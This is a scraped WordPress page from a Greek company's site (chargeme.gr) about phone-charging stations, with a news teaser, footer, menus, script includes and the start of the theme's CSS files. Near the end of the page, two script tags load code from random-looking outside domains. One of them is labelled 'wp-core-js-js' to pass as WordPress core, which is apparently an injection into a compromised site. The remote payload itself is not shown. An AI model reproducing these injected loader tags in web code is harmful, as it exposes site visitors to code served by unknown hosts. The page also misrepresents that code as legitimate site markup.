			<span class="date-month">Μάι</span><span class="date-year">2019</span>		
</div>
<div class="post-thumbnail">
	<a href="https://chargeme.gr/h-%ce%bb%ce%bf%cf%85%ce%be-%cf%83%ce%b1%cf%82-%cf%80%ce%ac%ce%b5%ce%b9-cinema/" > <img width="640" height="480" src="https://chargeme.gr/wp-content/uploads/2019/05/P1040762.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2019/05/P1040762.jpg 640w, https://chargeme.gr/wp-content/uploads/2019/05/P1040762-300x225.jpg 300w, https://chargeme.gr/wp-content/uploads/2019/05/P1040762-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

	<h2 class="entry-title"><a href="https://chargeme.gr/h-%ce%bb%ce%bf%cf%85%ce%be-%cf%83%ce%b1%cf%82-%cf%80%ce%ac%ce%b5%ce%b9-cinema/" rel="bookmark">H Λουξ σας πάει Cinema</a></h2>	
</header><!-- .entry-header --><div class="entry-content">
		
	<p>Η επιτυχημένη συνεργασία της CHARGE ME με τη γνωστή Ελληνική εταιρία Αναψυκτικών και Χυμών ΛΟΥΞ μετά το χιονοδρομικό Κέντρο Καλαβρύτων, συνεχίστηκε και στα θερινά σινεμά. Τα&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://chargeme.gr/h-%ce%bb%ce%bf%cf%85%ce%be-%cf%83%ce%b1%cf%82-%cf%80%ce%ac%ce%b5%ce%b9-cinema/" class="more-link">Περισσότερα </a>
</p></div>	</div>
	
	</div>		
</article>

</div>
</div><!-- .entry-content-wrapper -->
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		<style>
    .vc_custom_1591854319853 {
        margin-top: 40px !important;
        margin-bottom: -42px !important;
        padding-top: 40px !important;
        padding-bottom: 40px !important;
        background-color: #ed1c24 !important;
        background-position: center !important;
        background-repeat: no-repeat !important;
        background-size: cover !important;
    }
</style>
<div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1591854319853 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-10248" class="kapee-element kapee-heading text-center kapee-width-100 separator-none separator-between-heading">	
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">ΕΠΙΚΟΙΝΩΝΗΣΕ ΜΑΖΙ ΜΑΣ </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Για να μάθεις όλες τις διαθέσιμες λύσεις, αποκλειστικά για τις δικές σου ανάγκες! </div>
	</div><div id="kapee-button-7574" class="kapee-element kapee-button text-center">
	<a class="button btn-style-outline btn-shape-square btn-size-normal btn-color-custom color-scheme-light hover-color-scheme-dark" href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" target="_self">
		Contact Us	</a>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><footer id="footer" class="site-footer">	
	
		
			<div class="footer-main">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><h2 class="widget-title">ΣΤΟΙΧΕΙΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h2><div class="contact-us-widget"><ul class="contact-us"><li><i class="fa fa-home"></i><span>3ης Σεπτεμβρίου 18 ΤΚ. 104 32 Αθήνα, Ελλάδα</span></li><li><i class="fa fa-phone"></i><span>2117706288, 6973734715</span></li><li><i class="fa fa-envelope-o"></i><span><a href="mailto:info@chargeme.gr ">info@chargeme.gr</a></span></li><li><i class="fa fa-clock-o"></i><span>Δευ - Παρ / 9:00 ΠΜ - 6:00 ΜΜ</span></li></ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Site Map</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/">Τι είναι η Charge Me</a></li>
<li><a href="https://chargeme.gr/shop-2/">Μοντέλα Φορτιστών</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">FAQs</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/">News</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h2 class="widget-title">Πληροφορίες</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="#">Όροι και προϋποθέσεις χρήσης site</a></li>
<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Διαχείριση cookies</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="search-2" class="widget widget_search"><h2 class="widget-title">Αναζήτηση</h2>
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="https://chargeme.gr/">
		<input type="search" id="search-form-39816" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div><div id="kapee-social-links-2" class="widget kapee-social-link"><h2 class="widget-title">Social Media</h2>		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-circle icons-size-large  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-centered">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						Copyright © 2021 ChargeMe.gr | Powered By FYI Marketing House					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
		<div class="back-to-top">
			Scroll To Top		</div>
				
	</div><!-- .site-wrapper -->
	
		
		<div class="kapee-mask-overaly"></div>
		
		
		<div class="minicart-slide-wrapper">
			<div class="minicart-header">
				<h3 class="minicart-title">My Shopping cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://chargeme.gr/shop-2/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
							<div class="mobile-menu-header">
				<span class="navbar-icon-close"><i class="fa fa-close"></i></span>
				</div>
						
							<div class="mobile-nav-tabs">
					<!--<ul>
						<li class="primary active" data-menu="primary"><span></span></li>
													<li class="categories" data-menu="categories"><span></span></li>
											</ul>-->
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2373 item-level-0"><a href="https://chargeme.gr" class="nav-link"><span>Αρχική</span></a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤI EINAI</span></a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &#038; Portables</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2377 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2378 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2583 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &#038; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
						</div>			
		</div>
		
			<div id="cookie-notice" class="cn-bottom box" style="color: #212121; background-color: rgba(252,252,252,0.96);"><div class="cookie-notice-container"><h2>Cookies Notice</h2><span id="cn-notice-text">Χρησιμοποιούμε cookies για να διασφαλίσουμε ότι σας προσφέρουμε την καλύτερη εμπειρία στον ιστότοπό μας. Εάν συνεχίσετε να χρησιμοποιείτε αυτόν τον ιστότοπο, θα υποθέσουμε ότι είστε ικανοποιημένοι με αυτό. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">Δέχομαι</a><a href="http://empty" target="_blank" id="cn-more-info" class="button">Περισσότερα</a>
				</div>
			</div>	
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/el_GR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="243358565742049"></div>

					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='kapee-custom-css-inline-css' type='text/css'>

#kapee-header-10248 .heading-title {font-size:46px; font-weight:600; text-transform:capitalize; color:#ffffff}#kapee-header-10248 .heading-subtitle {font-weight:400; text-transform:uppercase}#kapee-header-10248 .separator-left,#kapee-header-10248 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-10248 .image-separator img {width:48px;}#kapee-header-10248 .heading-tagline {font-size:24px; font-weight:400; text-transform:inherit; color:#ffffff}@media (max-width:991px){#kapee-header-10248 .heading-title {font-size:36px}#kapee-header-10248 .heading-tagline {font-size:20px}}@media (max-width:640px){#kapee-header-10248 .heading-title {font-size:32px}}

#kapee-button-7574 .btn-style-flat{background-color:#ffffff;}#kapee-button-7574 .btn-style-flat:hover{background-color:#ffffff;}#kapee-button-7574 .btn-style-link{color:#ffffff;}#kapee-button-7574 .btn-style-outline:hover{background-color:#ffffff;}#kapee-button-7574 .btn-style-link:hover{color:#ffffff;}#kapee-button-7574 .btn-style-outline, #kapee-button-7574 .btn-style-link{border-color:#ffffff;}#kapee-button-7574 .btn-style-outline:hover, #kapee-button-7574 .btn-style-link.btn-color-custom:hover{border-color:#ffffff;}

</style>
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1768673875' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chargeme.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/testimonial-slider.js?ver=1.0.0' id='testimonial-slider-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/jquery.raty-fa.js?ver=2.4' id='tps-super-star-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/owl.carousel.js?ver=2.4' id='tps-super-owl-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/chargeme.gr\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.34.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"kapee_cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"7862400","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie-notice.js?ver=1.0.0' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie.min.js?ver=6.2.8' id='cookie-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=6.2.8' id='autocomplete-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=1.2.3' id='lazyload-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","0":"","nonce":"eb705096a1","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"","header_minicart_popup":"","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"","cart_url":"https:\/\/chargeme.gr\/cart-2\/","ex_tax_or_vat":""};
var kapeeOwlParam = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768673875' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' id='googlesitekit-events-provider-woocommerce-js-before'>
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8
body_size: 622
content:
/*
Theme Name: Kapee
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts team
Author URI: http://presslayouts.com/
Description: Kapee is ThemeForest WordPress Premium Theme.
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kapee
Tags: woocommerce, corporate, ecommerce, responsive, one-column, two-columns, right-sidebar, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

 DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
 To add your own CSS, use a child theme kapee-child
 
 CSS file is in "assets/css"
*/

--- FILE ---
content_type: text/css
request_url: https://chargeme.gr/wp-content/themes/kapee/assets/css/style.css?ver=1.2.3
body_size: 320317
content:
@charset "UTF-8";
/**
* Template Style
*
* [Table of contents]
*	1.0 Base Style
*		1.1 Normalize
*		1.2 Accessibility
*		1.3 Margin & Padding Reset
*		1.4 Alignments
*		1.5 Clearings 
*		1.6 Typography
*		1.7 Forms
*		1.8 Formatting
*		1.9 Lists
*		1.10 Tables
*		1.11 Links
*		1.12 Font Icon
*		1.13 Color Scheme		
*	2.0 Layout
*		2.1 Header
*		2.2 Navigation
*		2.3 Mobile Menu
*		2.4 Mobile Navbar
*		2.5 Page Heading
*		2.6 Posts		
*		2.7 Pagination
*		2.8 Blog landing, search, archives
*		2.9 Single Post
*		2.10 Comments
*		2.11 Sidebar	
*		2.12 Widgets
*		2.13 Footer
*		2.14 Block
*		2.15 Extra
*			- Newsletter Popup
*			- Cookie Popup
*		2.16 Media
*		2.17 Galleries
*	3.0 Pages
*		3.1 Home
*		3.2 Blog
*		3.3 Portfolio
*		3.4 Search
*		3.5 404 Page
*	4.0 Woocommerce
*		4.1 Shop Page	
*		4.2 Product Page
*		4.3 My Account Page
*		4.4 Cart Page
*		4.5 Checkout Page
*	5.0 Elements
*		5.1 Menu Block & Menu Items
*		5.2 Products Carousel Element
*		5.3 Products With Banner Element
*		5.4 Products And Categories Box Element
*		5.5 Product Categories Element
*		5.6 Product Categories Thumbnails  And Brands Element
*		5.7 Products Widget Element
*		5.8 Portfolios Carousel Element
*		5.9 Heading Element
*		5.10 Testimonials Element
*		5.11 Team Element
*		5.12 Animated Counter Element
*		5.13 Countdown Element
*		5.14 Info Box Element
*		5.15 Progress Bar Element
*		5.16 InstaGram Element
*		5.17 Twitter Feed Element
*		5.18 Video Player Element
*		5.19 Tabs Element
*		5.20 Tour Element
*		5.21 Accordion Element
*		5.22 Social Icons
*		5.23 Banner Element
*		5.24 Button Element
*		5.25 List Element
*		5.26 Products Tabs Element
*	6.0 Plugins Customizer
*		6.1 Boostrap
*		6.2 Boostrap Tooltip
*		6.3 YITH WooCommerce Wishlist
*		6.4 Owl Carousel
*		6.5 Slick Slider
*		6.6 Magnific Popup
*		6.7 Contact Form 7
*		6.8 MailChimp for WordPress
*		6.9 Nano Scroller
*		6.10 WPBakery Page Builder
*		6.11 Dokan
*		6.12 WC Vendors
*		6.13 WooCommerce Multivendor Marketplace / WooCommerce Frontend Managers
*		6.14 WooZone
*		6.15 YITH Woocommerce Request A Quote
*	7.0 Responsive
*/

/** 
 * 1.0 Base Style
 */
 
